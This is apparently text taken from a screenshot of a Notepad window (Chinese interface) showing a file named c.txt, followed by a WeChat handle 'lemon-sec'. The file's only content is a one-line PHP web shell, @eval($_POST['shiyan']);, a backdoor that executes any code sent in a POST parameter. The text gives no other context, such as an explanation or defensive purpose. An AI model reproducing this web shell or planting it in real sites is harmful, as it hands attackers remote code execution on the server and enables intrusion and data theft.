 c.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@eval($_POST['shiyan']);
?>
微信号: lemon-sec